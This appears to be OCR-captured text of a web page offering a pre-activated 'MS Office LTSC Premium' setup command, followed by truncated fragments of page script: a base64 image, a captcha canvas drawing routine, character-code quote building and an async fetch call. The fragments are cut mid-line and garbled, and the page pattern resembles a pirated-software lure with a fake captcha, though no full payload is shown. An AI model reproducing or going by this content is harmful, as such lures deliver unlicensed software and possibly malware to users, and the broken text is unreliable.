
MS Office LTSC Premium Setup only directly Pre-Activate
Command
Juni 3, 2026
Uncategorized
📡 Hash Check: 169769cfb221fea158e24eee44
📅 Last Update: 2026-06-02
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met